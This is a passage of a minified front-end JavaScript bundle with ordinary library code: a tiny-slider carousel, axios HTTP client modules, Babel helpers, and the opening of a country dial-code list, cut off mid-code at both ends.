"+e+"px;");return t}function zn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Hn(e){return zn(z,18)+"transition-duration:"+e/1e3+"s;"}function Un(e){return zn(U,17)+"animation-duration:"+e/1e3+"s;"}function Wn(){if(qn("autoHeight")||ke||!ue){var e=de.querySelectorAll("img");m(e,(function(e){var t=e.src;Ye||(t&&t.indexOf("data:image")<0?(e.src="",q(e,Ht),b(e,"loading"),e.src=t):si(e))})),o((function(){di(S(e),(function(){be=!0}))})),qn("autoHeight")&&(e=li(ct,Math.min(ct+De-1,nt-1))),Ye?Gn():o((function(){di(S(e),Gn)}))}else Y&&Si(),Vn(),Qn()}function Gn(){if(ke&&ve>1){var e=Re?ct:ve-1;!function t(){var n=pe[e].getBoundingClientRect().left,i=pe[e-1].getBoundingClientRect().right;Math.abs(n-i)<=1?Kn():setTimeout((function(){t()}),16)}()}else Kn()}function Kn(){ue&&!ke||(vi(),ke?(ot=xi(),xt&&(Et=$n()),ht=lt(),kn(Lt||Et)):Ji()),Y&&Si(),Vn(),Qn()}function Vn(){if(mi(),le.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+oi()+"</span>  of "+ve+"</div>"),we=le.querySelector(".tns-liveregion .current"),Bt){var t=Ke?"stop":"start";mn?x(mn,{"data-action":t}):e.autoplayButtonOutput&&(le.insertAdjacentHTML(Dn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+gn[0]+t+gn[1]+Qe[0]+"</button>"),mn=le.querySelector("[data-action]")),mn&&q(mn,{click:Ri}),Ke&&(Bi(),Je&&q(de,Tt),Xe&&q(de,At))}if(qt){if(Zt)x(Zt,{"aria-label":"Carousel Pagination"}),m(Yt=Zt.children,(function(e,t){x(e,{"data-nav":t,tabindex:"-1","aria-label":un+(t+1),"aria-controls":Ct})}));else{for(var n="",i=Ot?"":'style="display:none"',o=0;o<ve;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+Ct+'" '+i+' aria-label="'+un+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",le.insertAdjacentHTML(Dn(e.navPosition),n),Zt=le.querySelector(".tns-nav"),Yt=Zt.children}if($i(),z){var r=z.substring(0,z.length-18).toLowerCase(),a="transition: all "+Be/1e3+"s";r&&(a="-"+r+"-"+a),p($e,"[aria-controls^="+Ct+"-item]",a,v($e))}x(Yt[rn],{"aria-label":un+(rn+1)+ln}),E(Yt[rn],"tabindex"),b(Yt[rn],sn),q(Zt,It)}Nt&&(Kt||Qt&&Jt||(le.insertAdjacentHTML(Dn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+Ct+'">'+He[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+Ct+'">'+He[1]+"</button></div>"),Kt=le.querySelector(".tns-controls")),Qt&&Jt||(Qt=Kt.children[0],Jt=Kt.children[1]),e.controlsContainer&&x(Kt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&x([Qt,Jt],{"aria-controls":Ct,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(x(Qt,{"data-controls":"prev"}),x(Jt,{"data-controls":"next"})),Wt=gi(Qt),Gt=gi(Jt),Ci(),Kt?q(Kt,kt):(q(Qt,kt),q(Jt,kt))),Zn()}function Qn(){if(Y&&G){var i={};i[G]=Mi,q(de,i)}We&&q(de,jt,e.preventScrollOnTouch),Ge&&q(de,Dt),Oe&&q(t,Mt),"inner"===$?bt.on("outerResized",(function(){Xn(),bt.emit("innerLoaded",Yi())})):(X||Ie||ke||Fe||!ue)&&q(n,{resize:Jn}),Fe&&("outer"===$?bt.on("innerLoaded",ci):Lt||ci()),ai(),Lt?ni():Et&&ti(),bt.on("indexChanged",fi),"inner"===$&&bt.emit("innerLoaded",Yi()),"function"==typeof gt&&gt(Yi()),ye=!0}function Jn(e){o((function(){Xn(zi(e))}))}function Xn(n){if(ye){"outer"===$&&bt.emit("outerResized",Yi(n)),me=jn();var i,o=se,r=!1;X&&(Yn(),(i=o!==se)&&bt.emit("newBreakpointStart",Yi(n)));var a,s,u=De,l=Lt,c=Et,d=Oe,f=ze,h=Ue,y=We,g=Ge,C=Ke,L=Je,_=Xe,x=ct;if(i){var E=Ie,S=Fe,T=He,A=je,M=Qe;if(!N)var j=Ae,D=Te}if(Oe=On("arrowKeys"),ze=On("controls"),Ue=On("nav"),We=On("touch"),je=On("center"),Ge=On("mouseDrag"),Ke=On("autoplay"),Je=On("autoplayHoverPause"),Xe=On("autoplayResetOnVisibility"),i&&(Lt=On("disable"),Ie=On("fixedWidth"),Be=On("speed"),Fe=On("autoHeight"),He=On("controlsText"),Qe=On("autoplayText"),Ve=On("autoplayTimeout"),N||(Te=On("edgePadding"),Ae=On("gutter"))),kn(Lt),Me=Nn(),ue&&!ke||Lt||(vi(),ue||(Ji(),r=!0)),(Ie||ke)&&(ot=xi(),ht=lt()),(i||Ie)&&(De=On("items"),Ne=On("slideBy"),(s=De!==u)&&(Ie||ke||(ht=lt()),En())),i&&Lt!==l&&(Lt?ni():function(){if(!_t)return;if($e.disabled=!1,de.className+=wt,Si(),Re)for(var e=tt;e--;)Y&&I(pe[e]),I(pe[nt-e-1]);if(!Y)for(var t=ct,n=ct+ve;t<n;t++){var i=pe[t],o=t<ct+De?ne:re;i.style.left=100*(t-ct)/De+"%",b(i,o)}ei(),_t=!1}()),xt&&(i||Ie||ke)&&(Et=$n())!==c&&(Et?(ki(Ei(Tn(0))),ti()):(!function(){if(!St)return;Te&&N&&(ce.style.margin="");if(tt)for(var e="tns-transparent",t=tt;t--;)Y&&w(pe[t],e),w(pe[nt-t-1],e);ei(),St=!1}(),r=!0)),kn(Lt||Et),Ke||(Je=Xe=!1),Oe!==d&&(Oe?q(t,Mt):O(t,Mt)),ze!==f&&(ze?Kt?I(Kt):(Qt&&I(Qt),Jt&&I(Jt)):Kt?k(Kt):(Qt&&k(Qt),Jt&&k(Jt))),Ue!==h&&(Ue?(I(Zt),$i()):k(Zt)),We!==y&&(We?q(de,jt,e.preventScrollOnTouch):O(de,jt)),Ge!==g&&(Ge?q(de,Dt):O(de,Dt)),Ke!==C&&(Ke?(mn&&I(mn),dn||hn||Bi()):(mn&&k(mn),dn&&Pi())),Je!==L&&(Je?q(de,Tt):O(de,Tt)),Xe!==_&&(Xe?q(t,At):O(t,At)),i){if(Ie===E&&je===A||(r=!0),Fe!==S&&(Fe||(ce.style.height="")),ze&&He!==T&&(Qt.innerHTML=He[0],Jt.innerHTML=He[1]),mn&&Qe!==M){var B=Ke?1:0,P=mn.innerHTML,R=P.length-M[B].length;P.substring(R)===M[B]&&(mn.innerHTML=P.substring(0,R)+Qe[B])}}else je&&(Ie||ke)&&(r=!0);if((s||Ie&&!ke)&&(tn=Xi(),$i()),(a=ct!==x)?(bt.emit("indexChanged",Yi()),r=!0):s?a||fi():(Ie||ke)&&(ai(),mi(),ii()),s&&!Y&&function(){for(var e=ct+Math.min(ve,De),t=nt;t--;){var n=pe[t];t>=ct&&t<e?(b(n,"tns-moving"),n.style.left=100*(t-ct)/De+"%",b(n,ne),w(n,re)):n.style.left&&(n.style.left="",b(n,re),w(n,ne)),w(n,ie)}setTimeout((function(){m(pe,(function(e){w(e,"tns-moving")}))}),300)}(),!Lt&&!Et){if(i&&!N&&(Te===D&&Ae===j||(ce.style.cssText=Bn(Te,Ae,Ie,Be,Fe)),ue)){Y&&(de.style.width=Pn(Ie,Ae,De));var F=Rn(Ie,Ae,De)+Fn(Ae);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}($e,v($e)-1),p($e,"#"+Ct+" > .tns-item",F,v($e))}Fe&&ci(),r&&(Si(),dt=ct)}i&&bt.emit("newBreakpointEnd",Yi(n))}}function $n(){if(!Ie&&!ke)return ve<=(je?De-(De-1)/2:De);var e=Ie?(Ie+Ae)*ve:ge[ve],t=Te?Me+2*Te:Me+Ae;return je&&(t-=Ie?(Me-Ie)/2:(Me-(ge[ct+1]-ge[ct]-Ae))/2),e<=t}function Yn(){for(var e in se=0,X)e=parseInt(e),me>=e&&(se=e)}function Zn(){!Ke&&mn&&k(mn),!Ue&&Zt&&k(Zt),ze||(Kt?k(Kt):(Qt&&k(Qt),Jt&&k(Jt)))}function ei(){Ke&&mn&&I(mn),Ue&&Zt&&I(Zt),ze&&(Kt?I(Kt):(Qt&&I(Qt),Jt&&I(Jt)))}function ti(){if(!St){if(Te&&(ce.style.margin="0px"),tt)for(var e="tns-transparent",t=tt;t--;)Y&&b(pe[t],e),b(pe[nt-t-1],e);Zn(),St=!0}}function ni(){if(!_t){if($e.disabled=!0,de.className=de.className.replace(wt.substring(1),""),E(de,["style"]),Re)for(var e=tt;e--;)Y&&k(pe[e]),k(pe[nt-e-1]);if(ue&&Y||E(ce,["style"]),!Y)for(var t=ct,n=ct+ve;t<n;t++){var i=pe[t];E(i,["style"]),w(i,ne),w(i,re)}Zn(),_t=!0}}function ii(){var e=oi();we.innerHTML!==e&&(we.innerHTML=e)}function oi(){var e=ri(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function ri(e){null==e&&(e=Ei());var t,n,i,o=ct;if(je||Te?(ke||Ie)&&(n=-(parseFloat(e)+Te),i=n+Me+2*Te):ke&&(n=ge[ct],i=n+Me),ke)ge.forEach((function(e,r){r<nt&&((je||Te)&&e<=n+.5&&(o=r),i-e>=.5&&(t=r))}));else{if(Ie){var r=Ie+Ae;je||Te?(o=Math.floor(n/r),t=Math.ceil(i/r-1)):t=o+Math.ceil(Me/r)-1}else if(je||Te){var a=De-1;if(je?(o-=a/2,t=ct+a/2):t=ct+a,Te){var s=Te*De/Me;o-=s,t+=s}o=Math.floor(o),t=Math.ceil(t)}else t=o+De-1;o=Math.max(o,0),t=Math.min(t,nt-1)}return[o,t]}function ai(){if(Ye&&!Lt){var e=ri();e.push(Ze),li.apply(null,e).forEach((function(e){if(!g(e,zt)){var t={};t[G]=function(e){e.stopPropagation()},q(e,t),q(e,Ht),e.src=L(e,"data-src");var n=L(e,"data-srcset");n&&(e.srcset=n),b(e,"loading")}}))}}function si(e){b(e,"loaded"),ui(e)}function ui(e){b(e,zt),w(e,"loading"),O(e,Ht)}function li(e,t,n){var i=[];for(n||(n="img");e<=t;)m(pe[e].querySelectorAll(n),(function(e){i.push(e)})),e++;return i}function ci(){var e=li.apply(null,ri());o((function(){di(e,pi)}))}function di(e,t){return be?t():(e.forEach((function(t,n){!Ye&&t.complete&&ui(t),g(t,zt)&&e.splice(n,1)})),e.length?void o((function(){di(e,t)})):t())}function fi(){ai(),mi(),ii(),Ci(),function(){if(Ue&&(rn=on>=0?on:Mn(),on=-1,rn!==an)){var e=Yt[an],t=Yt[rn];x(e,{tabindex:"-1","aria-label":un+(an+1)}),w(e,sn),x(t,{"aria-label":un+(rn+1)+ln}),E(t,"tabindex"),b(t,sn),an=rn}}()}function hi(e,t){for(var n=[],i=e,o=Math.min(e+t,nt);i<o;i++)n.push(pe[i].offsetHeight);return Math.max.apply(null,n)}function pi(){var e=Fe?hi(ct,De):hi(tt,ve),t=ae||ce;t.style.height!==e&&(t.style.height=e+"px")}function vi(){ge=[0];var e=ue?"left":"top",t=ue?"right":"bottom",n=pe[0].getBoundingClientRect()[e];m(pe,(function(i,o){o&&ge.push(i.getBoundingClientRect()[e]-n),o===nt-1&&ge.push(i.getBoundingClientRect()[t]-n)}))}function mi(){var e=ri(),t=e[0],n=e[1];m(pe,(function(e,i){i>=t&&i<=n?C(e,"aria-hidden")&&(E(e,["aria-hidden","tabindex"]),b(e,Ft)):C(e,"aria-hidden")||(x(e,{"aria-hidden":"true",tabindex:"-1"}),w(e,Ft))}))}function yi(e){return e.nodeName.toLowerCase()}function gi(e){return"button"===yi(e)}function bi(e){return"true"===e.getAttribute("aria-disabled")}function wi(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function Ci(){if(ze&&!Pe&&!Re){var e=Wt?Qt.disabled:bi(Qt),t=Gt?Jt.disabled:bi(Jt),n=ct<=ft,i=!Pe&&ct>=ht;n&&!e&&wi(Wt,Qt,!0),!n&&e&&wi(Wt,Qt,!1),i&&!t&&wi(Gt,Jt,!0),!i&&t&&wi(Gt,Jt,!1)}}function Li(e,t){z&&(e.style[z]=t)}function _i(e){return null==e&&(e=ct),ke?(Me-(Te?Ae:0)-(ge[e+1]-ge[e]-Ae))/2:Ie?(Me-Ie)/2:(De-1)/2}function xi(){var e=Me+(Te?Ae:0)-(Ie?(Ie+Ae)*nt:ge[nt]);return je&&!Re&&(e=Ie?-(Ie+Ae)*(nt-1)-_i():_i(nt-1)-ge[nt-1]),e>0&&(e=0),e}function Ei(e){var t;if(null==e&&(e=ct),ue&&!ke)if(Ie)t=-(Ie+Ae)*e,je&&(t+=_i());else{var n=R?nt:De;je&&(e-=_i()),t=100*-e/n}else t=-ge[e],je&&ke&&(t+=_i());return it&&(t=Math.max(t,ot)),t+=!ue||ke||Ie?"px":"%"}function Si(e){Li(de,"0s"),ki(e)}function ki(e){null==e&&(e=Ei()),de.style[at]=st+e+ut}function Ii(e,t,n,i){var o=e+De;Re||(o=Math.min(o,nt));for(var r=e;r<o;r++){var a=pe[r];i||(a.style.left=100*(r-ct)/De+"%"),oe&&H&&(a.style[H]=a.style[W]=oe*(r-e)/1e3+"s"),w(a,t),b(a,n),i&&et.push(a)}}function Ti(e,t){rt&&En(),(ct!==dt||t)&&(bt.emit("indexChanged",Yi()),bt.emit("transitionStart",Yi()),Fe&&ci(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&Pi(),yt=!0,Sn())}function Ai(e){return e.toLowerCase().replace(/-/g,"")}function Mi(e){if(Y||yt){if(bt.emit("transitionEnd",Yi(e)),!Y&&et.length>0)for(var t=0;t<et.length;t++){var n=et[t];n.style.left="",W&&H&&(n.style[W]="",n.style[H]=""),w(n,ie),b(n,re)}if(!e||!Y&&e.target.parentNode===de||e.target===de&&Ai(e.propertyName)===Ai(at)){if(!rt){var i=ct;En(),ct!==i&&(bt.emit("indexChanged",Yi()),Si())}"inner"===$&&bt.emit("innerLoaded",Yi()),yt=!1,dt=ct}}}function ji(e,t){if(!Et)if("prev"===e)Di(t,-1);else if("next"===e)Di(t,1);else{if(yt){if(pt)return;Mi()}var n=An(),i=0;if("first"===e?i=-n:"last"===e?i=Y?ve-De-n:ve-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(ve-1,e))),i=e-n)),!Y&&i&&Math.abs(i)<De){var o=i>0?1:-1;i+=ct+i-ve>=ft?ve*o:2*ve*o*-1}ct+=i,Y&&Re&&(ct<ft&&(ct+=ve),ct>ht&&(ct-=ve)),An(ct)!==An(dt)&&Ti(t)}}function Di(e,t){if(yt){if(pt)return;Mi()}var n;if(!t){for(var i=Hi(e=zi(e));i!==Kt&&[Qt,Jt].indexOf(i)<0;)i=i.parentNode;var o=[Qt,Jt].indexOf(i);o>=0&&(n=!0,t=0===o?-1:1)}if(Pe){if(ct===ft&&-1===t)return void ji("last",e);if(ct===ht&&1===t)return void ji("first",e)}t&&(ct+=Ne*t,ke&&(ct=Math.floor(ct)),Ti(n||e&&"keydown"===e.type?e:null))}function Ni(){cn=setInterval((function(){Di(null,vn)}),Ve),dn=!0}function qi(){clearInterval(cn),dn=!1}function Oi(e,t){x(mn,{"data-action":e}),mn.innerHTML=gn[0]+e+gn[1]+t}function Bi(){Ni(),mn&&Oi("stop",Qe[1])}function Pi(){qi(),mn&&Oi("start",Qe[0])}function Ri(){dn?(Pi(),hn=!0):(Bi(),hn=!1)}function Fi(e){e.focus()}function zi(e){return Ui(e=e||n.event)?e.changedTouches[0]:e}function Hi(e){return e.target||n.event.srcElement}function Ui(e){return e.type.indexOf("touch")>=0}function Wi(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Gi(){return r=Ln.y-Cn.y,a=Ln.x-Cn.x,t=Math.atan2(r,a)*(180/Math.PI),n=vt,i=!1,(o=Math.abs(90-Math.abs(t)))>=90-n?i="horizontal":o<=n&&(i="vertical"),i===e.axis;var t,n,i,o,r,a}function Ki(e){if(yt){if(pt)return;Mi()}Ke&&dn&&qi(),_n=!0,wn&&(a(wn),wn=null);var t=zi(e);bt.emit(Ui(e)?"touchStart":"dragStart",Yi(e)),!Ui(e)&&["img","a"].indexOf(yi(Hi(e)))>=0&&Wi(e),Ln.x=Cn.x=t.clientX,Ln.y=Cn.y=t.clientY,Y&&(bn=parseFloat(de.style[at].replace(st,"")),Li(de,"0s"))}function Vi(e){if(_n){var t=zi(e);Ln.x=t.clientX,Ln.y=t.clientY,Y?wn||(wn=o((function(){!function e(t){if(!mt)return void(_n=!1);a(wn),_n&&(wn=o((function(){e(t)})));"?"===mt&&(mt=Gi());if(mt){!Ut&&Ui(t)&&(Ut=!0);try{t.type&&bt.emit(Ui(t)?"touchMove":"dragMove",Yi(t))}catch(e){}var n=bn,i=xn(Ln,Cn);if(!ue||Ie||ke)n+=i,n+="px";else n+=R?i*De*100/((Me+Ae)*nt):100*i/(Me+Ae),n+="%";de.style[at]=st+n+ut}}(e)}))):("?"===mt&&(mt=Gi()),mt&&(Ut=!0)),("boolean"!=typeof e.cancelable||e.cancelable)&&Ut&&e.preventDefault()}}function Qi(t){if(_n){wn&&(a(wn),wn=null),Y&&Li(de,""),_n=!1;var n=zi(t);Ln.x=n.clientX,Ln.y=n.clientY;var i=xn(Ln,Cn);if(Math.abs(i)){if(!Ui(t)){var r=Hi(t);q(r,{click:function e(t){Wi(t),O(r,{click:e})}})}Y?wn=o((function(){if(ue&&!ke){var e=-i*De/(Me+Ae);e=i>0?Math.floor(e):Math.ceil(e),ct+=e}else{var n=-(bn+i);if(n<=0)ct=ft;else if(n>=ge[nt-1])ct=ht;else for(var o=0;o<nt&&n>=ge[o];)ct=o,n>ge[o]&&i<0&&(ct+=1),o++}Ti(t,i),bt.emit(Ui(t)?"touchEnd":"dragEnd",Yi(t))})):mt&&Di(t,i>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Ut=!1),vt&&(mt="?"),Ke&&!dn&&Ni()}function Ji(){(ae||ce).style.height=ge[ct+De]-ge[ct]+"px"}function Xi(){var e=Ie?(Ie+Ae)*ve/Me:ve/De;return Math.min(Math.ceil(e),ve)}function $i(){if(Ue&&!Ot&&tn!==nn){var e=nn,t=tn,n=I;for(nn>tn&&(e=tn,t=nn,n=k);e<t;)n(Yt[e]),e++;nn=tn}}function Yi(e){return{container:de,slideItems:pe,navContainer:Zt,navItems:Yt,controlsContainer:Kt,hasControls:Nt,prevButton:Qt,nextButton:Jt,items:De,slideBy:Ne,cloneCount:tt,slideCount:ve,slideCountNew:nt,index:ct,indexCached:dt,displayIndex:In(),navCurrentIndex:rn,navCurrentIndexCached:an,pages:tn,pagesCached:nn,sheet:$e,isOn:ye,event:e||{}}}V&&console.warn("No slides found in",e.container)}},,,,function(e,t,n){"use strict";var i=n(4),o=n(21),r=n(40),a=n(27);function s(e){var t=new r(e),n=o(r.prototype.request,t);return i.extend(n,r.prototype,t),i.extend(n,t),n}var u=s(n(24));u.Axios=r,u.create=function(e){return s(a(u.defaults,e))},u.Cancel=n(28),u.CancelToken=n(54),u.isCancel=n(23),u.all=function(e){return Promise.all(e)},u.spread=n(55),e.exports=u,e.exports.default=u},function(e,t,n){"use strict";var i=n(4),o=n(22),r=n(41),a=n(42),s=n(27);function u(e){this.defaults=e,this.interceptors={request:new r,response:new r}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},u.prototype.getUri=function(e){return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}})),i.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,o){return this.request(i.merge(o||{},{method:e,url:t,data:n}))}})),e.exports=u},function(e,t,n){"use strict";var i=n(4);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){i.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var i=n(4),o=n(43),r=n(23),a=n(24);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t}),(function(t){return r(t)||(s(e),t&&t.response&&(t.response.data=o(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t,n){return i.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t){var n,i,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(e){n=r}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var u,l=[],c=!1,d=-1;function f(){c&&u&&(c=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!c){var e=s(f);c=!0;for(var t=l.length;t;){for(u=l,l=[];++d<t;)u&&u[d].run();d=-1,t=l.length}u=null,c=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||c||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){i.forEach(e,(function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])}))}},function(e,t,n){"use strict";var i=n(26);e.exports=function(e,t,n){var o=n.config.validateStatus;!o||o(n.status)?e(n):t(i("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,o){return e.config=t,n&&(e.code=n),e.request=i,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(49),o=n(50);e.exports=function(e,t){return e&&!i(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(4),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,r,a={};return e?(i.forEach(e.split("\n"),(function(e){if(r=e.indexOf(":"),t=i.trim(e.substr(0,r)).toLowerCase(),n=i.trim(e.substr(r+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=i.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,o,r,a){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(o)&&s.push("path="+o),i.isString(r)&&s.push("domain="+r),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(28);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new i(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var i=n(11).default;e.exports=function(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e){if(Array.isArray(e))return i(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,o,r,a,s=[],u=!0,l=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(i=r.call(n)).done)&&(s.push(i.value),s.length!==t);u=!0);}catch(e){l=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i;i=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon 